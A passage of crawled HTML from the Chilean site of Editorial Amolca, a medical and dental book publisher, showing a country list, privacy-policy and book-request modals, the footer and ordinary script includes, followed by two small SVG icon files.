                	<option value="Li">Liechtenstein</option>
                	<option value="Lt">Lituania</option>
                	<option value="Lu">Luxemburgo</option>
                	<option value="Mk">Macedonia, La Antigua Republicayugoslava De</option>
                	<option value="Mg">Madagascar</option>
                	<option value="My">Malasia</option>
                	<option value="Mw">Malaui</option>
                	<option value="Mv">Maldivas</option>
                	<option value="Ml">Malí</option>
                	<option value="Mt">Malta</option>
                	<option value="Ma">Marruecos</option>
                	<option value="Mq">Martinica</option>
                	<option value="Mu">Mauricio</option>
                	<option value="Mr">Mauritania</option>
                	<option value="Yt">Mayotte</option>
                	<option value="Mx">México</option>
                	<option value="Md">Moldavia</option>
                	<option value="Mc">Mónaco</option>
                	<option value="Mn">Mongolia</option>
                	<option value="Me">Montenegro</option>
                	<option value="Mz">Mozambique</option>
                	<option value="Na">Namibia</option>
                	<option value="Nr">Nauru</option>
                	<option value="Np">Nepal</option>
                	<option value="Ni">Nicaragua</option>
                	<option value="Ne">Níger</option>
                	<option value="Ng">Nigeria</option>
                	<option value="Nu">Niue</option>
                	<option value="No">Noruega</option>
                	<option value="Nc">Nueva Caledonia</option>
                	<option value="Nz">Nueva Zelanda</option>
                	<option value="Om">Omán</option>
                	<option value="Nl">Países Bajos</option>
                	<option value="Pk">Pakistán</option>
                	<option value="Pw">Palaos</option>
                	<option value="Ps">Palestina</option>
                	<option value="Pa">Panamá</option>
                	<option value="Pg">Papúa Nueva Guinea</option>
                	<option value="Py">Paraguay</option>
                	<option value="Pe">Perú</option>
                	<option value="Pn">Pitcairn</option>
                	<option value="Pf">Polinesia Francesa</option>
                	<option value="Pl">Polonia</option>
                	<option value="Pt">Portugal</option>
                	<option value="Pr">Puerto Rico</option>
                	<option value="Qa">Qatar</option>
                	<option value="Gb">Inglaterra</option>
                	<option value="Cf">República Centroafricana</option>
                	<option value="Cz">República Checa</option>
                	<option value="Cd">República Democrática Del Congo</option>
                	<option value="Do">República Dominicana</option>
                	<option value="Rw">Ruanda</option>
                	<option value="Ro">Rumania</option>
                	<option value="Ru">Rusia</option>
                	<option value="Eh">Sahara Occidental</option>
                	<option value="Ws">Samoa</option>
                	<option value="As">Samoa Americana</option>
                	<option value="Bl">San Bartolome</option>
                	<option value="Kn">San Cristóbal Y Nieves</option>
                	<option value="Sm">San Marino</option>
                	<option value="Mf">San Martin (Parte Francesa)</option>
                	<option value="Pm">San Pedro Y Miquelon</option>
                	<option value="Vc">San Vicente Y Las Granadinas</option>
                	<option value="Sh">Santa Helena, Ascension Y Tristan De Acuña</option>
                	<option value="Lc">Santa Lucía</option>
                	<option value="St">Santo Tomé Y Príncipe</option>
                	<option value="Sn">Senegal</option>
                	<option value="Rs">Serbia</option>
                	<option value="Sc">Seychelles</option>
                	<option value="Sl">Sierra Leona</option>
                	<option value="Sg">Singapur</option>
                	<option value="Sx">Sint Maarten (Parte Neerlandesa)</option>
                	<option value="Sy">Siria</option>
                	<option value="So">Somalia</option>
                	<option value="Lk">Sri Lanka</option>
                	<option value="Sz">Suazilandia</option>
                	<option value="Za">Sudáfrica</option>
                	<option value="Sd">Sudán</option>
                	<option value="Ss">Sudán Del Sur</option>
                	<option value="Se">Suecia</option>
                	<option value="Ch">Suiza</option>
                	<option value="Sr">Surinam</option>
                	<option value="Sj">Svalbard Y Jan Mayen</option>
                	<option value="Th">Tailandia</option>
                	<option value="Tw">Taiwán</option>
                	<option value="Tz">Tanzania</option>
                	<option value="Tj">Tayikistán</option>
                	<option value="Io">Territorio Britanico Del Oceano Indico</option>
                	<option value="Tf">Territorios Australes Franceses</option>
                	<option value="Tl">Timor Oriental</option>
                	<option value="Tg">Togo</option>
                	<option value="Tk">Tokelau</option>
                	<option value="To">Tonga</option>
                	<option value="Tt">Trinidad Y Tobago</option>
                	<option value="Tn">Túnez</option>
                	<option value="Tm">Turkmenistán</option>
                	<option value="Tr">Turquía</option>
                	<option value="Tv">Tuvalu</option>
                	<option value="Ua">Ucrania</option>
                	<option value="Ug">Uganda</option>
                	<option value="Uy">Uruguay</option>
                	<option value="Uz">Uzbekistán</option>
                	<option value="Vu">Vanuatu</option>
                	<option value="Va">Vaticano</option>
                	<option value="Ve">Venezuela</option>
                	<option value="Vn">Vietnam</option>
                	<option value="Wf">Wallis Y Futuna</option>
                	<option value="Ye">Yemen</option>
                	<option value="Dj">Yibuti</option>
                	<option value="Zm">Zambia</option>
                	<option value="Zw">Zimbabue</option>
                	<option value="Oo">Otro</option>
    </select>
                        <input type="hidden" name="muestra_url" id="muestra_url">
                        <button id="descargarMuestraBtn" class="btn btn-lg btn-primary btn-block" disabled>Descargar Muestra</button>
                    </div>          
                </form>
            </div>
            <div class="modal-footer">
                <button id="cancelarMuestraBtn" class="btn-blue" data-dismiss="modal" aria-label="Close">Cancelar</button>         
            </div>
        </div>
    </div>
</div>

<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS Y PRIVACIDAD</h2>            
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p class="h3">Usamos tus datos para crear análisis que conduzcan a una mejor experiencia de usuario. Te contamos qué hacemos con tu información.</p>
                <p class="h4">Somos transparentes</p> 
                <p>Valoramos que nos elijas y te gusten nuestros productos, queremos explicarte qué hacemos con toda la información que compartes con nosotros.</p>
                <p>Cuando te registras en nuestra plataforma generas un usuario que te permite ingresar a los servicios de la biblioteca virtual. Buscamos que obtengas la información correcta de tu especialidad y tus libros de preferencia.</p>
                <p class="h4">Generamos valor</p> 
                <p>Procesamos tus datos de manera responsable para brindarte servicios personalizados. Por ejemplo, usamos tu geolocalización para ofrecerte las mejores ofertas. </p>
                <p class="h4">Trabajamos con calidad</p>
                <p>Nos esforzamos por procesar información de calidad, precisa y actualizada. Por ejemplo, guardamos tu información y la actualizamos en todas nuestras bases de datos para que así tus compras te llegan correctamente y te ahorras completar formularios.</p>
                <p class="h4">Protegemos tus datos</p>
                <p>Protegemos tu información personal con los más altos estándares de seguridad. No comercializamos tus datos.</p>
                <p class="h4">Procesamos datos por tiempo limitado</p>  
                <p> Mantenemos tus datos solo el tiempo en el que los necesitamos para facilitarte el uso de nuestros productos. Después de eso son borrados o transformados en datos anónimos.
                <p class="h4">Con tu información creamos tu experiencia</p>
                <p>Nos basamos en tus datos para ofrecerte una experiencia personalizada para que puedas disfrutar de nuestros productos y que podamos mejorarlos de manera continua. Dar tus datos personales no es obligatorio, pero sí es un requisito para usar nuestros servicios. Si la información que das no es precisa, no podemos brindarte la mejor experiencia.</p>
                <p class="h4">Tu privacidad: cuáles son tus derechos</p>
                <p>Tienes derecho a acceder, actualizar, corregir y tener confidencialidad sobre tu información personal. También puedes pedir que dejemos de enviarte publicidad, ofertas y promociones, suprimir tus datos y oponerte a que usemos tus datos para una o varias finalidades.</p>
                <p>Puede ocurrir que por cumplir con algo enunciado en la declaración de privacidad o por un deber legal, tengamos que guardar algo de tu información personal que nos hayas pedido que borremos. Luego de que se cumplan esos requisitos, borraremos tu información.</p>
                <p>La privacidad online demanda un trabajo conjunto entre las empresas y los usuarios. Nosotros tenemos fuertes medidas de seguridad para proteger tu información, necesitamos que tu también cuides tu privacidad.</p>
                <p class="h4">Cómo y qué tipo de información procesamos</p>
                <p class="h4">Formas en las que recogemos tu información:</p>
                <ul>
                    <li>Cuando te registras o das información utilizando la plataforma.</li>
                    <li>Cuando llenas cualquiera de nuestros formularios.</li> 
                    <li>Cunando consultas por nuestro chat</li>
                </ul>
                <p class="h4">Tipos de datos que recolectamos:</p>
                <ul>
                    <li>Nombre.</li>
                    <li>Identificación.</li>
                    <li>Información de contacto (número de teléfono, domicilio, dirección de e-mail, etc.).</li>
                    <li>Especialidad médica u Odontológica.</li>
                    <li>Información del dispositivo mediante al que accedes y dirección IP.</li>
                    <li>Información sobre tu ubicación.</li>
                </ul>
                <p class="h4">Para qué usamos tus datos:</p> 
                <p>Procesar tu información es la base para darte un excelente servicio, Enviarte las ofertas acordes a tu especialidad e interés, así como información de valor, invitaciones a eventos y demás.</p>
                <p class="h4">Algunos de los fines para los que tratamos tus datos:</p>
                <ul>
                    <li>Brindar productos de interés según tu especialidad.</li>
                    <li>Mejorar nuestros servicios y ofrecerte una mejor experiencia de usuario.</li>
                    <li>Difundir anuncios e información publicitaria y promocionales adaptados a tus intereses.</li>
                    <li>Proteger tus derechos como cliente.</li>
                </ul>
                <p class="h4">Cambios en la declaración de privacidad</p> 
                <p>Si hacemos algún cambio en cómo tratamos tus datos, te avisaremos por los canales habituales, como el correo electrónico o mensajes te texto. En los casos en los que necesitemos tu aprobación, te lo comunicaremos por estos medios para que decidas si estás de acuerdo.</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>



<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol-envio">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS DE ENVÍO</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-reviews">
    <div class="modal-dialog" style="width: 100%; max-width: 750px">
        <div class="modal-content">
            <div class="modal-header align-items-center">
                <h5 class="modal-title">Reviews</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="reviews-modal-content" style="display: none">
                    <h2 class="mb-4">Reviews del producto</h2>

                    <div class="reviews">
                        <div class="rate d-flex align-items-center mb-2 mt-3">
                            <span>5 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_5">
                                <div class="progress-bar" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>4 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_4">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>3 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_3">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>2 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_2">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span class="pr-2">1 estrella</span>
                            <div class="progress w-75 ml-2" id="progress_1">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                    </div>

                    <div class="comments-section mt-4">
                        <h4>Comentarios recientes</h4>

                        <div class="comments" id="comments-section">
                        </div>
                    </div>
                </div>
                
                <div class="preloader d-flex justify-content-center">
                    <div class="spinner-border text-center" id="reviews-modal-preloader" role="status" style="display:none;">
                        <span class="sr-only">Loading...</span>
                    </div>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="pais-geo-modal"  data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <img class='mb-4 pb-4' src="/assets/frontend/img/logo.jpg" alt="checked">
                                        <div id="pais-modal-text">
                    </div>
                    <img class='mb-4 pb-4' src="/assets/frontend/img/ajax-loader.gif" alt="checked" style="margin-top:30px">
                </div>
            </div>

            <div class="modal-footer" id="pais-modal-footer">
            </div>
        </div>
    </div>
</div>


<div class="modal fade vacaciones-modal" id="vacaciones-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4"></h3>
                                    </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv" data-dismiss="modal">Continuar</button>
            </div>
        </div>
    </div>
</div>


<div class="modal fade  valida-user-modal" id="valida-user-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4">Para descargar necesita estar registrado </h3>

                </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv"  id="registro-visitante">Registrarse</button>
            </div>
        </div>
    </div>
</div>


<div class="modal" tabindex="-1" role="dialog" id="modal-libro-agotado">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Dejanos tus datos</h5>

                <p>Una vez este disponible el libro nos contactaremos contigo</p>


                <div class="register">
                    <form method="POST" id="agotado_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="AgotadoName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="AgotadoApellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="AgotadoEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="AgotadoPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="AgotadoTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                        </div>

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="AgotadoEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="AgotadoEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                            <input type="hidden" name="libro_id_agotado" id="libro_id_agotado">
                        </div>

                    </form>

                    <div id="error-agotado" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="agotado-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="agotado-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Enviar
                </button>

            </div>
            <div class="modal-footer">

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="agotado-muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Enviado</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



    <footer class="d-flex flex-column justify-content-center">
	<div class="row subfooter no-gutters">
		<div class="col-12 col-md-4 col-xl-2 mt-md-0 mt-0 px-3 px-md-0 mb-5 mb-xl-0">
			<span class="t5 text-center text-md-left d-block mb-2">Contáctanos</span>
			<p class="text-center text-md-left mb-3">
				<span class="email-icon" title="Contacto"></span>
									hola@amolca.com
							</p>
							<t5 class="text-center text-md-left d-block t5 mb-2">Síguenos</t5>
				<ul class="f-rrss d-flex justify-content-center d-md-block m-0">
											<li class="facebook mt-0" title="Facebook">
							<a href="https://www.facebook.com/amolcachile" title="Facebook" target="_blank"></a>
						</li>
																<li class="instagram mt-0" title="Instagram">
							<a href="https://www.instagram.com/amolcacl/" title="Instagram" target="_blank"></a>
						</li>
																<li class="linkedin mt-0" title="Linkedin">
							<a href="https://www.linkedin.com/company/7253665/admin/" title="linkedIn" target="_blank"></a>
						</li>
																					<li class="youtube mt-0" title="Youtube">
							<a href="https://www.youtube.com/channel/UCyHHvmpIWWyQlAlYqnE-_yw" title="YouTube" target="_blank"></a>
						</li>
									</ul>
					</div>


										
		<div class="col-12 col-md-8 col-xl-6 mf mb-5 mb-xl-0">
			<div class="col row navigation">
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.com.co/nosotros">Nosotros</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/especialidades">Medicina</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/especialidades/odontologicas">Odontología</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/cursos">Cursos</a>
						</li>
					</ul>
				</div>
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.cl/#journals-section">Journals</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/recursos">Recursos</a>
						</li>
						<li class="mb-3">
							<a href="https://blog.amolca.com" target="_blank">Blog</a>
						</li>
						<li class="mb-3">
							<a href="javascript:void(0)"></a>
						</li>
					</ul>
				</div>
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.cl/novedades">Novedades</a>
						</li>
						<!-- <li class="mb-3">
							<a href="https://amolca.cl/catalogos/medicas">Catálogos Medicina</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/catalogos">Catálogos Odontología</a>
						</li> -->
						<li class="mb-3">
							<a href="https://amolca.cl/catalogos">Catálogos</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/contacto">Contacto</a>
						</li>
					</ul>
				</div>
			</div>
			<hr class="d-md-none">
		</div>
				<div class="col-12 col-xl-4 row">
			<!-- <div class="container row"> -->
				<div class="col-12 col-xl-6">
					<span class="t5 d-block mb-2">Casa Matriz Medellín - Colombia</span>
					<p style="line-height: 1.2;">Edif. Square Torre Inexmoda<br>Carrera 43 #9 Sur 195.</p>
					<a href="https://info.amolca.com/publique-con-nosotros" class="ver-todas">Publique con nosotros</a>
					<hr class="d-xl-none">
				</div>
				<div class="col-12 col-xl-6">
					<span class="t5 d-block mb-2">Distribuidor
						-
						Chile
					</span>
					<p style="line-height: 1.2;">
																				Contáctanos:<br>Correo: info@amolcachile.com / ventas@amolcachile.com<br>Teléfono: + 56 9 2029 8344
											</p>
				</div>
			<!-- </div> -->
		</div>
	</div>
	<div class="footer py-3 d-flex justify-content-center copy">
		<div class="options-copy">
			<div class="singular-option-copy">
				Copyright
				2026
				Editorial Amolca
			</div>
			<!-- <br class="d-block d-sm-none"> -->
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
																<div class="singular-option-copy"><a href="/assets/frontend/pdf/amolca-tos-cl-dos.pdf"  target="_blank" >Términos y condiciones</a></div>
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
			<div class="singular-option-copy"><a href="#" data-toggle="modal" data-target="#modal-pol">Políticas y privacidad</a></div>
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
			<div class="singular-option-copy"><a href="#" data-toggle="modal" data-target="#modal-pol-envio">Políticas de envío</a></div>
		</div>
	</div>
	<div class="cookies-approval" id="cookies" data-nosnippet>
		<div class="row align-items-center mx-auto mt-3">
			<div class="col-xs-10 col-md-8 offset-md-1">
				<p>Amolca
					Utiliza
					<b data-title="Las cookies son datos que tu navegador almacena de forma automática cuando visitas la página web..">cookies</b>
					propias y de terceros para hacer posible que puedas navegar en nuestro sitio web desde tu localidad, así como mejorar tu experiencia de usuario y realizar análisis estadísticos. Al continuar navegando damos por entendido su aceptación. Puedes consultar más información
					<a href="#" data-toggle="modal" data-target="#modal-pol" data-title="Haga clic para ver los detalles">
						<em>aquí</em>.</a>
				</p>
			</div>
			<div class="col-xs-2 mx-auto">
				<button class="btn-blue mb-3" id="yescookies">Aceptar Cookies</button>
			</div>
		</div>
	</div>
</footer>


    
                <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-database.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-firestore.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-storage.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-auth.js"></script>
    <script type="text/javascript" src="/assets/frontend/js/custom.js"></script>
    <script src="/assets/frontend/js/book.js"></script>
        <script type="text/javascript" src="/assets/frontend/js/user-geolocation.js"></script>
    <script>
        $(document).ready(function () {

            geoLocation("/ajaxPaisCode");

        });
    </script>
    <script type="text/javascript">
        function codigosPaises() {
            var codes_str = "NT,CO,MX,AR,PE,PA,CL,ES,BO,EC,VE";
            var codes = codes_str.split(',');
            return codes;
        }
    </script>
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7163144.js"></script>

    <!-- <script>
                                function redirigirHomeJournals() {
                                    window.location.href = 'home#journals-section';

                                                    document.addEventListener('DOMContentLoaded', function() {
                                        // Verifica si la URL tiene una ancla
                                        if (window.location.hash) {
                                            setTimeout(function() {
                                                const yOffset = -160; // Ajusta este valor según sea necesario
                                                const element = document.querySelector(window.location.hash);
                                                if (element) {
                                                    const y = element.getBoundingClientRect().top + window.pageYOffset + yOffset;
                                                    window.scrollTo({ top: y, behavior: 'smooth' });
                                                }
                                            }, 0); // Puedes ajustar el tiempo si es necesario
                                        }
                                    });
                                }
                            </script> -->
    <script>

    
</script>



    <script src="/assets/admin-lte/plugins/jquery/jquery.min.js"></script>
    <script type="text/javascript" src="/assets/frontend/js/bootstrap.min.js"></script>
    <script src="/assets/admin-lte/plugins/jquery-ui/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/assets/frontend/js/custom.js"></script>
    <script type="text/javascript">
        itemListener();
    </script>
    <script>
        $(document).ready(function() {
                    });

        function muestraEnviar(user,libro){

            const data = {
                usuario_id: user,
                libro_id: libro
            }

            console.log(data);
            $('#muestra-modal').modal('show');
            $.ajax({
                url: "/admin/libro/enviarMuestra",
                method: 'POST',
                data,
                success: (response) => {
                    if(response.code==200) {
                        /*toastr.success(response.msg, { fadeAway: 100 });
                        $('#muestra-modal').modal('show');*/
                        $('#muestra-modal').modal('hide');
                    } else {
                        toastr.error(response.msg, { fadeAway: 100 });
                        console.log(response.msg);
                        $('#muestra-modal').modal('hide');
                    }
                }
            })
        }
    </script>



</body>

</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://amolca.cl/assets/frontend/img/icons/facebook-gray.svg
body_size: 665
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 188 189" width="188" height="189">
	<title>facebook-gray-svg</title>
	<style>
		.s0 { fill: #676767 } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" fill-rule="evenodd" class="s0" d="m181 95c0 48.1-38.9 87-87 87-48.1 0-87-38.9-87-87 0-48.1 38.9-87 87-87 48.1 0 87 38.9 87 87zm-168.9 0c0 41.1 30.2 75 69.6 80.9v-53.5h-19.2v-22.8h19.2v-10.2c0-12 1-21.7 7.4-28.4 6.3-6.5 14.3-8.5 21.4-8.5 8.6 0 17 1 17 1v20.4c0 0-9.4 0.1-14 0.1-4.5 0-8.8 3.3-8.8 9.6v16h22l-2.9 22.8h-19.1v53.8c40.2-5.3 71.2-39.6 71.2-81.2 0-45.2-36.7-81.9-81.9-81.9-45.2 0-81.9 36.7-81.9 81.9z"/>
		</g>
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://amolca.cl/assets/frontend/img/icons/close-white.svg
body_size: 690
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="32px" height="32px"><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M7.71875,6.28125l-1.4375,1.4375l17.28125,17.28125l-17.28125,17.28125l1.4375,1.4375l17.28125,-17.28125l17.28125,17.28125l1.4375,-1.4375l-17.28125,-17.28125l17.28125,-17.28125l-1.4375,-1.4375l-17.28125,17.28125z"></path></g></g></svg>